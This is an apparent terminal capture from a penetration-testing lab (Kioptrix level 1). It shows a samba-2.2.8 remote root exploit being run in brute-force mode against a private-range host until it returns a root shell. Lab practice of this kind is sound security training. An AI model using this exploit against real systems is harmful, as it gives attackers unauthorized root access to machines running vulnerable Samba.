 [root@kali] - [~] - [Wed Aug 30, 17:33]
[$] <> ./kioptrix1 -b 0 -v 192.168.65.139
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)